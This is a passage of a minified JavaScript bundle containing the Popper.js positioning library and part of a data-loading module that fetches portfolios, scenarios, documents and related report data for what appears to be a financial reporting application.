e="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=t.nodeName;if("BODY"===n||"HTML"===n){var r=t.ownerDocument.documentElement;return(t.ownerDocument.scrollingElement||r)[e]}return t[e]}function h(t,e){var n="x"===e?"Left":"Top",r="Left"===n?"Right":"Bottom";return parseFloat(t["border"+n+"Width"])+parseFloat(t["border"+r+"Width"])}function v(t,e,n,r){return Math.max(e["offset"+t],e["scroll"+t],n["client"+t],n["offset"+t],n["scroll"+t],d(10)?parseInt(n["offset"+t])+parseInt(r["margin"+("Height"===t?"Top":"Left")])+parseInt(r["margin"+("Height"===t?"Bottom":"Right")]):0)}function b(t){var e=t.body,n=t.documentElement,r=d(10)&&getComputedStyle(n);return{height:v("Height",e,n,r),width:v("Width",e,n,r)}}var I=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},x=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),L=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},O=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t};function M(t){return O({},t,{right:t.left+t.width,bottom:t.top+t.height})}function C(t){var e={};try{if(d(10)){e=t.getBoundingClientRect();var n=m(t,"top"),r=m(t,"left");e.top+=n,e.left+=r,e.bottom+=n,e.right+=r}else e=t.getBoundingClientRect()}catch(f){}var o={left:e.left,top:e.top,width:e.right-e.left,height:e.bottom-e.top},i="HTML"===t.nodeName?b(t.ownerDocument):{},c=i.width||t.clientWidth||o.width,s=i.height||t.clientHeight||o.height,u=t.offsetWidth-c,l=t.offsetHeight-s;if(u||l){var p=a(t);u-=h(p,"x"),l-=h(p,"y"),o.width-=u,o.height-=l}return M(o)}function j(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=d(10),o="HTML"===e.nodeName,i=C(t),c=C(e),u=s(t),l=a(e),p=parseFloat(l.borderTopWidth),f=parseFloat(l.borderLeftWidth);n&&o&&(c.top=Math.max(c.top,0),c.left=Math.max(c.left,0));var y=M({top:i.top-c.top-p,left:i.left-c.left-f,width:i.width,height:i.height});if(y.marginTop=0,y.marginLeft=0,!r&&o){var g=parseFloat(l.marginTop),h=parseFloat(l.marginLeft);y.top-=p-g,y.bottom-=p-g,y.left-=f-h,y.right-=f-h,y.marginTop=g,y.marginLeft=h}return(r&&!n?e.contains(u):e===u&&"BODY"!==u.nodeName)&&(y=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=m(e,"top"),o=m(e,"left"),i=n?-1:1;return t.top+=r*i,t.bottom+=r*i,t.left+=o*i,t.right+=o*i,t}(y,e)),y}function w(t){if(!t||!t.parentElement||d())return document.documentElement;for(var e=t.parentElement;e&&"none"===a(e,"transform");)e=e.parentElement;return e||document.documentElement}function E(t,e,n,r){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],i={top:0,left:0},l=o?w(t):g(t,u(e));if("viewport"===r)i=function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=t.ownerDocument.documentElement,r=j(t,n),o=Math.max(n.clientWidth,window.innerWidth||0),i=Math.max(n.clientHeight,window.innerHeight||0),a=e?0:m(n),c=e?0:m(n,"left");return M({top:a-r.top+r.marginTop,left:c-r.left+r.marginLeft,width:o,height:i})}(l,o);else{var p=void 0;"scrollParent"===r?"BODY"===(p=s(c(e))).nodeName&&(p=t.ownerDocument.documentElement):p="window"===r?t.ownerDocument.documentElement:r;var d=j(p,l,o);if("HTML"!==p.nodeName||function t(e){var n=e.nodeName;if("BODY"===n||"HTML"===n)return!1;if("fixed"===a(e,"position"))return!0;var r=c(e);return!!r&&t(r)}(l))i=d;else{var f=b(t.ownerDocument),y=f.height,h=f.width;i.top+=d.top-d.marginTop,i.bottom=y+d.top,i.left+=d.left-d.marginLeft,i.right=h+d.left}}var v="number"===typeof(n=n||0);return i.left+=v?n:n.left||0,i.top+=v?n:n.top||0,i.right-=v?n:n.right||0,i.bottom-=v?n:n.bottom||0,i}function S(t,e,n,r,o){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf("auto"))return t;var a=E(n,r,i,o),c={top:{width:a.width,height:e.top-a.top},right:{width:a.right-e.right,height:a.height},bottom:{width:a.width,height:a.bottom-e.bottom},left:{width:e.left-a.left,height:a.height}},s=Object.keys(c).map(function(t){return O({key:t},c[t],{area:(e=c[t],e.width*e.height)});var e}).sort(function(t,e){return e.area-t.area}),u=s.filter(function(t){var e=t.width,r=t.height;return e>=n.clientWidth&&r>=n.clientHeight}),l=u.length>0?u[0].key:s[0].key,p=t.split("-")[1];return l+(p?"-"+p:"")}function A(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return j(n,r?w(e):g(e,u(n)),r)}function P(t){var e=t.ownerDocument.defaultView.getComputedStyle(t),n=parseFloat(e.marginTop||0)+parseFloat(e.marginBottom||0),r=parseFloat(e.marginLeft||0)+parseFloat(e.marginRight||0);return{width:t.offsetWidth+r,height:t.offsetHeight+n}}function _(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,function(t){return e[t]})}function N(t,e,n){n=n.split("-")[0];var r=P(t),o={width:r.width,height:r.height},i=-1!==["right","left"].indexOf(n),a=i?"top":"left",c=i?"left":"top",s=i?"height":"width",u=i?"width":"height";return o[a]=e[a]+e[s]/2-r[s]/2,o[c]=n===c?e[c]-r[u]:e[_(c)],o}function D(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function T(t,e,n){return(void 0===n?t:t.slice(0,function(t,e,n){if(Array.prototype.findIndex)return t.findIndex(function(t){return t[e]===n});var r=D(t,function(t){return t[e]===n});return t.indexOf(r)}(t,"name",n))).forEach(function(t){t.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=t.function||t.fn;t.enabled&&i(n)&&(e.offsets.popper=M(e.offsets.popper),e.offsets.reference=M(e.offsets.reference),e=n(e,t))}),e}function k(t,e){return t.some(function(t){var n=t.name;return t.enabled&&n===e})}function R(t){for(var e=[!1,"ms","Webkit","Moz","O"],n=t.charAt(0).toUpperCase()+t.slice(1),r=0;r<e.length;r++){var o=e[r],i=o?""+o+n:t;if("undefined"!==typeof document.body.style[i])return i}return null}function z(t){var e=t.ownerDocument;return e?e.defaultView:window}function U(t,e,n,r){n.updateBound=r,z(t).addEventListener("resize",n.updateBound,{passive:!0});var o=s(t);return function t(e,n,r,o){var i="BODY"===e.nodeName,a=i?e.ownerDocument.defaultView:e;a.addEventListener(n,r,{passive:!0}),i||t(s(a.parentNode),n,r,o),o.push(a)}(o,"scroll",n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n}function Z(){var t,e;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(t=this.reference,e=this.state,z(t).removeEventListener("resize",e.updateBound),e.scrollParents.forEach(function(t){t.removeEventListener("scroll",e.updateBound)}),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e))}function B(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function H(t,e){Object.keys(e).forEach(function(n){var r="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&B(e[n])&&(r="px"),t.style[n]=e[n]+r})}var G=n&&/Firefox/i.test(navigator.userAgent);function F(t,e,n){var r=D(t,function(t){return t.name===e}),o=!!r&&t.some(function(t){return t.name===n&&t.enabled&&t.order<r.order});if(!o){var i="`"+e+"`",a="`"+n+"`";console.warn(a+" modifier is required by "+i+" modifier in order to work, be sure to include it before "+i+"!")}return o}var W=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],V=W.slice(3);function Y(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=V.indexOf(t),r=V.slice(n+1).concat(V.slice(0,n));return e?r.reverse():r}var K={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};function Q(t,e,n,r){var o=[0,0],i=-1!==["right","left"].indexOf(r),a=t.split(/(\+|\-)/).map(function(t){return t.trim()}),c=a.indexOf(D(a,function(t){return-1!==t.search(/,|\s/)}));a[c]&&-1===a[c].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var s=/\s*,\s*|\s+/,u=-1!==c?[a.slice(0,c).concat([a[c].split(s)[0]]),[a[c].split(s)[1]].concat(a.slice(c+1))]:[a];return(u=u.map(function(t,r){var o=(1===r?!i:i)?"height":"width",a=!1;return t.reduce(function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,a=!0,t):a?(t[t.length-1]+=e,a=!1,t):t.concat(e)},[]).map(function(t){return function(t,e,n,r){var o=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),i=+o[1],a=o[2];if(!i)return t;if(0===a.indexOf("%")){var c=void 0;switch(a){case"%p":c=n;break;case"%":case"%r":default:c=r}return M(c)[e]/100*i}if("vh"===a||"vw"===a)return("vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*i;return i}(t,o,e,n)})})).forEach(function(t,e){t.forEach(function(n,r){B(n)&&(o[e]+=n*("-"===t[r-1]?-1:1))})}),o}var J={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(t){var e=t.placement,n=e.split("-")[0],r=e.split("-")[1];if(r){var o=t.offsets,i=o.reference,a=o.popper,c=-1!==["bottom","top"].indexOf(n),s=c?"left":"top",u=c?"width":"height",l={start:L({},s,i[s]),end:L({},s,i[s]+i[u]-a[u])};t.offsets.popper=O({},a,l[r])}return t}},offset:{order:200,enabled:!0,fn:function(t,e){var n=e.offset,r=t.placement,o=t.offsets,i=o.popper,a=o.reference,c=r.split("-")[0],s=void 0;return s=B(+n)?[+n,0]:Q(n,i,a,c),"left"===c?(i.top+=s[0],i.left-=s[1]):"right"===c?(i.top+=s[0],i.left+=s[1]):"top"===c?(i.left+=s[0],i.top-=s[1]):"bottom"===c&&(i.left+=s[0],i.top+=s[1]),t.popper=i,t},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(t,e){var n=e.boundariesElement||f(t.instance.popper);t.instance.reference===n&&(n=f(n));var r=R("transform"),o=t.instance.popper.style,i=o.top,a=o.left,c=o[r];o.top="",o.left="",o[r]="";var s=E(t.instance.popper,t.instance.reference,e.padding,n,t.positionFixed);o.top=i,o.left=a,o[r]=c,e.boundaries=s;var u=e.priority,l=t.offsets.popper,p={primary:function(t){var n=l[t];return l[t]<s[t]&&!e.escapeWithReference&&(n=Math.max(l[t],s[t])),L({},t,n)},secondary:function(t){var n="right"===t?"left":"top",r=l[n];return l[t]>s[t]&&!e.escapeWithReference&&(r=Math.min(l[n],s[t]-("right"===t?l.width:l.height))),L({},n,r)}};return u.forEach(function(t){var e=-1!==["left","top"].indexOf(t)?"primary":"secondary";l=O({},l,p[e](t))}),t.offsets.popper=l,t},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(t){var e=t.offsets,n=e.popper,r=e.reference,o=t.placement.split("-")[0],i=Math.floor,a=-1!==["top","bottom"].indexOf(o),c=a?"right":"bottom",s=a?"left":"top",u=a?"width":"height";return n[c]<i(r[s])&&(t.offsets.popper[s]=i(r[s])-n[u]),n[s]>i(r[c])&&(t.offsets.popper[s]=i(r[c])),t}},arrow:{order:500,enabled:!0,fn:function(t,e){var n;if(!F(t.instance.modifiers,"arrow","keepTogether"))return t;var r=e.element;if("string"===typeof r){if(!(r=t.instance.popper.querySelector(r)))return t}else if(!t.instance.popper.contains(r))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var o=t.placement.split("-")[0],i=t.offsets,c=i.popper,s=i.reference,u=-1!==["left","right"].indexOf(o),l=u?"height":"width",p=u?"Top":"Left",d=p.toLowerCase(),f=u?"left":"top",y=u?"bottom":"right",g=P(r)[l];s[y]-g<c[d]&&(t.offsets.popper[d]-=c[d]-(s[y]-g)),s[d]+g>c[y]&&(t.offsets.popper[d]+=s[d]+g-c[y]),t.offsets.popper=M(t.offsets.popper);var m=s[d]+s[l]/2-g/2,h=a(t.instance.popper),v=parseFloat(h["margin"+p]),b=parseFloat(h["border"+p+"Width"]),I=m-t.offsets.popper[d]-v-b;return I=Math.max(Math.min(c[l]-g,I),0),t.arrowElement=r,t.offsets.arrow=(L(n={},d,Math.round(I)),L(n,f,""),n),t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(t,e){if(k(t.instance.modifiers,"inner"))return t;if(t.flipped&&t.placement===t.originalPlacement)return t;var n=E(t.instance.popper,t.instance.reference,e.padding,e.boundariesElement,t.positionFixed),r=t.placement.split("-")[0],o=_(r),i=t.placement.split("-")[1]||"",a=[];switch(e.behavior){case K.FLIP:a=[r,o];break;case K.CLOCKWISE:a=Y(r);break;case K.COUNTERCLOCKWISE:a=Y(r,!0);break;default:a=e.behavior}return a.forEach(function(c,s){if(r!==c||a.length===s+1)return t;r=t.placement.split("-")[0],o=_(r);var u=t.offsets.popper,l=t.offsets.reference,p=Math.floor,d="left"===r&&p(u.right)>p(l.left)||"right"===r&&p(u.left)<p(l.right)||"top"===r&&p(u.bottom)>p(l.top)||"bottom"===r&&p(u.top)<p(l.bottom),f=p(u.left)<p(n.left),y=p(u.right)>p(n.right),g=p(u.top)<p(n.top),m=p(u.bottom)>p(n.bottom),h="left"===r&&f||"right"===r&&y||"top"===r&&g||"bottom"===r&&m,v=-1!==["top","bottom"].indexOf(r),b=!!e.flipVariations&&(v&&"start"===i&&f||v&&"end"===i&&y||!v&&"start"===i&&g||!v&&"end"===i&&m),I=!!e.flipVariationsByContent&&(v&&"start"===i&&y||v&&"end"===i&&f||!v&&"start"===i&&m||!v&&"end"===i&&g),x=b||I;(d||h||x)&&(t.flipped=!0,(d||h)&&(r=a[s+1]),x&&(i=function(t){return"end"===t?"start":"start"===t?"end":t}(i)),t.placement=r+(i?"-"+i:""),t.offsets.popper=O({},t.offsets.popper,N(t.instance.popper,t.offsets.reference,t.placement)),t=T(t.instance.modifiers,t,"flip"))}),t},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(t){var e=t.placement,n=e.split("-")[0],r=t.offsets,o=r.popper,i=r.reference,a=-1!==["left","right"].indexOf(n),c=-1===["top","left"].indexOf(n);return o[a?"left":"top"]=i[n]-(c?o[a?"width":"height"]:0),t.placement=_(e),t.offsets.popper=M(o),t}},hide:{order:800,enabled:!0,fn:function(t){if(!F(t.instance.modifiers,"hide","preventOverflow"))return t;var e=t.offsets.reference,n=D(t.instance.modifiers,function(t){return"preventOverflow"===t.name}).boundaries;if(e.bottom<n.top||e.left>n.right||e.top>n.bottom||e.right<n.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}},computeStyle:{order:850,enabled:!0,fn:function(t,e){var n=e.x,r=e.y,o=t.offsets.popper,i=D(t.instance.modifiers,function(t){return"applyStyle"===t.name}).gpuAcceleration;void 0!==i&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a=void 0!==i?i:e.gpuAcceleration,c=f(t.instance.popper),s=C(c),u={position:o.position},l=function(t,e){var n=t.offsets,r=n.popper,o=n.reference,i=Math.round,a=Math.floor,c=function(t){return t},s=i(o.width),u=i(r.width),l=-1!==["left","right"].indexOf(t.placement),p=-1!==t.placement.indexOf("-"),d=e?l||p||s%2===u%2?i:a:c,f=e?i:c;return{left:d(s%2===1&&u%2===1&&!p&&e?r.left-1:r.left),top:f(r.top),bottom:f(r.bottom),right:d(r.right)}}(t,window.devicePixelRatio<2||!G),p="bottom"===n?"top":"bottom",d="right"===r?"left":"right",y=R("transform"),g=void 0,m=void 0;if(m="bottom"===p?"HTML"===c.nodeName?-c.clientHeight+l.bottom:-s.height+l.bottom:l.top,g="right"===d?"HTML"===c.nodeName?-c.clientWidth+l.right:-s.width+l.right:l.left,a&&y)u[y]="translate3d("+g+"px, "+m+"px, 0)",u[p]=0,u[d]=0,u.willChange="transform";else{var h="bottom"===p?-1:1,v="right"===d?-1:1;u[p]=m*h,u[d]=g*v,u.willChange=p+", "+d}var b={"x-placement":t.placement};return t.attributes=O({},b,t.attributes),t.styles=O({},u,t.styles),t.arrowStyles=O({},t.offsets.arrow,t.arrowStyles),t},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){var e,n;return H(t.instance.popper,t.styles),e=t.instance.popper,n=t.attributes,Object.keys(n).forEach(function(t){!1!==n[t]?e.setAttribute(t,n[t]):e.removeAttribute(t)}),t.arrowElement&&Object.keys(t.arrowStyles).length&&H(t.arrowElement,t.arrowStyles),t},onLoad:function(t,e,n,r,o){var i=A(o,e,t,n.positionFixed),a=S(n.placement,i,e,t,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return e.setAttribute("x-placement",a),H(e,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},X=function(){function t(e,n){var r=this,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};I(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(r.update)},this.update=o(this.update.bind(this)),this.options=O({},t.Defaults,a),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e&&e.jquery?e[0]:e,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(O({},t.Defaults.modifiers,a.modifiers)).forEach(function(e){r.options.modifiers[e]=O({},t.Defaults.modifiers[e]||{},a.modifiers?a.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(t){return O({name:t},r.options.modifiers[t])}).sort(function(t,e){return t.order-e.order}),this.modifiers.forEach(function(t){t.enabled&&i(t.onLoad)&&t.onLoad(r.reference,r.popper,r.options,t,r.state)}),this.update();var c=this.options.eventsEnabled;c&&this.enableEventListeners(),this.state.eventsEnabled=c}return x(t,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=A(this.state,this.popper,this.reference,this.options.positionFixed),t.placement=S(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.positionFixed=this.options.positionFixed,t.offsets.popper=N(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",t=T(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,k(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[R("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=U(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return Z.call(this)}}]),t}();X.Utils=("undefined"!==typeof window?window:t).PopperUtils,X.placements=W,X.Defaults=J,e.a=X}).call(this,n(40))},function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__awaiter||function(t,e,n,r){return new(n||(n=Promise))(function(o,i){function a(t){try{s(r.next(t))}catch(e){i(e)}}function c(t){try{s(r.throw(t))}catch(e){i(e)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n(function(t){t(e)})).then(a,c)}s((r=r.apply(t,e||[])).next())})},i=this&&this.__generator||function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(c){i=[6,c],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}},a=this&&this.__spreadArrays||function(){for(var t=0,e=0,n=arguments.length;e<n;e++)t+=arguments[e].length;var r=Array(t),o=0;for(e=0;e<n;e++)for(var i=arguments[e],a=0,c=i.length;a<c;a++,o++)r[o]=i[a];return r};Object.defineProperty(e,"__esModule",{value:!0});var c=n(2),s=c.query.Query,u=function(){function t(t,e){this.configuration=t,this.seed=e}return t.prototype.fetch=function(t,e,n){return o(this,void 0,void 0,function(){var r,o,s;return i(this,function(i){switch(i.label){case 0:return r={},o=this.orchestrateConfiguration(this.configuration,e),s=a(this.getEntityPromises(r,t,o,e,n),this.getCommentaryPromises(r,t,o),this.getDisclaimerPromises(r,t,o),this.getDocumentPromises(r,t,o),this.getFundListPromises(r,t,o),this.getClientConfigurationPromises(r,t,o),this.getScenarioPromises(r,t,o,e),this.getScenarioReportPromises(r,t,o,e)),[4,c.utils.promise.batchExecutePromises(s)];case 1:return i.sent(),r.isPerformanceAllowed=this.getPerformanceAllowed(r),r.globalQueries=this.configuration.globalQueries,[4,this.loadPortfolio(r,t,o,e)];case 2:return i.sent(),[4,this.loadPortfolioEntity(r,t,o,e)];case 3:return i.sent(),[4,this.getEntitiesPromises(r,t,o,e,n)];case 4:return i.sent(),[2,r]}})})},t.prototype.orchestrateConfiguration=function(t,e){void 0===e&&(e={});try{for(var n=JSON.stringify(t),r=0,o=Object.keys(e);r<o.length;r++){var i="{input:"+(p=o[r])+"}",a=e[p];c.utils.typeChecks.isUndefined(a)&&(a=""),n=n.split(i).join(a)}return JSON.parse(n)}catch(d){console.warn("orchestrateConfiguration: string replacement failed, moving to recursive",d)}for(var s=c.utils.object.deepMergeObjects({},t),u=0,l=Object.keys(e);u<l.length;u++){var p;i="{input:"+(p=l[u])+"}",a=e[p];c.utils.typeChecks.isUndefined(a)&&(a=""),c.utils.replaceTextRecursive(s,i,a)}return s},t.prototype.getPerformanceAllowed=function(t){var e=this.configuration.performanceCheck;if(e){var n=e.start,r=e.end,o=e.useNowForEndDate,i=e.measure;if(i&&n&&(r||o)){var a=i.operator,u=i.period,l=i.value,p={context:t},d=new s(n).execute(p),f=void 0;if(o)f=(new Date).toUTCString();else f=new s(r).execute(p);var y=c.utils.date.getDateDifference(f,d,u),g=!1;switch(a){case">":g=y>l;break;case">=":g=y>=l}return g}}return!0},t.prototype.getEntityPromisesFromSeed=function(t){var e=[];if(this.seed&&this.seed.entityByType){t.entityByType={};for(var n=function(n){var o=r.seed.entityByType[n];e.push({identifier:{entityType:n},promiseFunc:function(){return o},responseFunc:function(e,n){t.entityByType[n.entityType]=e}})},r=this,o=0,i=Object.keys(this.seed.entityByType);o<i.length;o++){n(i[o])}}return e},t.prototype.getEntityPromises=function(t,e,n,r,o){var i=this,c=a(this.getEntityPromisesFromSeed(t));if(0===c.length){var s=n.entityByType;if(s){t.entityByType={};for(var u=function(n){var a=s[n];c.push({identifier:{entityType:n},promiseFunc:function(){return i.fetchEntityForType(e,r,n,a,o)},responseFunc:function(e,n){t.entityByType[n.entityType]=e}})},l=0,p=Object.keys(s);l<p.length;l++){u(p[l])}}}return c},t.prototype.getEntitiesPromisesFromSeed=function(t){var e=[];if(this.seed&&this.seed.entities){t.entities={};for(var n=function(n){var o=r.seed.entities[n];e.push({identifier:{entityKey:n},promiseFunc:function(){return o},responseFunc:function(e,n){t.entities[n.entityKey]=e}})},r=this,o=0,i=Object.keys(this.seed.entities);o<i.length;o++){n(i[o])}}return e},t.prototype.getEntitiesPromises=function(t,e,n,r,s){return o(this,void 0,void 0,function(){var o,u,l,p,d,f,y=this;return i(this,function(i){if(0===(o=a(this.getEntitiesPromisesFromSeed(t))).length&&(u=n.entities))for(t.entities={},l=function(i){i.fetchOnInitialize&&o.push({identifier:{entityKey:i.id},promiseFunc:function(){return y.fetchEntities(e,i.id,r,n,{inputs:r,culture:s&&s.targetCulture,context:t})},responseFunc:function(e,n){return t.entities[n.entityKey]=e}})},p=0,d=u;p<d.length;p++)f=d[p],l(f);return[2,c.utils.promise.batchExecutePromises(o)]})})},t.prototype.getScenarioPromisesFromSeed=function(t){var e=[];if(this.seed&&this.seed.scenario){var n=this.seed.scenario;e.push({identifier:{},promiseFunc:function(){return n},responseFunc:function(e){t.scenario=e}})}return e},t.prototype.getScenarioPromises=function(t,e,n,r){var o=this,i=a(this.getScenarioPromisesFromSeed(t));if(0===i.length){var c=n.scenario;c&&i.push({identifier:{},promiseFunc:function(){return o.fetchScenario(e,r,c)},responseFunc:function(e){e&&e.value&&(t.scenario=e.value)}})}return i},t.prototype.getScenarioReportPromisesFromSeed=function(t){var e=[];if(this.seed&&this.seed.scenarioReport){var n=this.seed.scenarioReport;e.push({identifier:{},promiseFunc:function(){return n},responseFunc:function(e){t.scenarioReport=e}})}return e},t.prototype.getScenarioReportPromises=function(t,e,n,r){var o=this,i=a(this.getScenarioReportPromisesFromSeed(t));if(0===i.length){var c=n.scenarioReport;c&&i.push({identifier:{},promiseFunc:function(){return o.fetchScenarioReport(e,r,c)},responseFunc:function(e){e&&e.value&&(t.scenarioReport=e.value)}})}return i},t.prototype.loadPortfolioFromSeed=function(t){var e=!1;return this.seed&&this.seed.portfolio&&(t.portfolio=this.seed.portfolio,e=!0),e},t.prototype.loadPortfolio=function(t,e,n,r){return o(this,void 0,void 0,function(){var o,a,c,u,l,p,d=this;return i(this,function(i){switch(i.label){case 0:return this.loadPortfolioFromSeed(t)?[3,2]:(o=n.portfolio)?t&&t.scenario&&(a=t.scenario.portfolios)?(c=new s(o.id),u=c.execute({inputs:r}),(l=a.find(function(t){return d.idEqual(u,t.portfolioId)}))&&(t.portfolio=l),[2]):[4,this.fetchPortfolio(e,r,o)]:[3,2];case 1:(p=i.sent())&&p.value&&(t.portfolio=p.value),i.label=2;case 2:return[2]}})})},t.prototype.idEqual=function(t,e){return"string"===typeof t?!c.utils.typeChecks.isNullOrUndefined(e)&&t===e.toString():t===e},t.prototype.loadPortfolioEntityFromSeed=function(t){var e=!1;return this.seed&&this.seed.portfolioEntity&&(t.portfolioEntity=this.seed.portfolioEntity,e=!0),e},t.prototype.loadPortfolioEntity=function(t,e,n,r){return o(this,void 0,void 0,function(){var o,a,c,u,l,p,d=this;return i(this,function(i){switch(i.label){case 0:return this.loadPortfolioEntityFromSeed(t)&&(o=n.portfolioEntity)?t&&t.portfolio&&(a=t.portfolio.entities)?(c=new s(o.id),u=c.execute({inputs:r}),(l=a.find(function(t){return d.idEqual(u,t.portfolioEntityId)}))&&(t.portfolioEntity=l),[2]):[4,this.fetchPortfolioEntity(e,r,o)]:[3,2];case 1:(p=i.sent())&&p.value&&(t.portfolioEntity=p.value),i.label=2;case 2:return[2]}})})},t.prototype.getDocumentPromises=function(t,e,n){var r=a(this.getCollectionPromisesFromSeed(t,"globalDocuments"));if(0===r.length){var o=n.globalDocuments,i={};if(o&&Array.isArray(o))for(var c=function(n){r.push({identifier:"globalDocuments",promiseFunc:function(){return e.documents.search.execute({body:n})},responseFunc:function(e,n){var r;if(e&&(t[n]||(t[n]=[]),e&&e.values)){var o=e.values.filter(function(t){return!i[t.clientCode]});o.forEach(function(t){var e=t.clientCode;i[e]=!0}),(r=t[n]).push.apply(r,o)}}})},s=0,u=o;s<u.length;s++){c(u[s])}}return r},t.prototype.getCollectionPromisesFromSeed=function(t,e){var n=[],r=this.seed&&this.seed[e];return r&&n.push({identifier:e,promiseFunc:function(){return r},responseFunc:function(e,n){var r;e&&(t[n]||(t[n]=[]),(r=t[n]).push.apply(r,e))}}),n},t.prototype.getCommentaryPromises=function(t,e,n){var r=a(this.getCollectionPromisesFromSeed(t,"globalCommentaries"));if(0===r.length){var o=n.globalCommentaries;if(o&&Array.isArray(o))for(var i=function(n){var 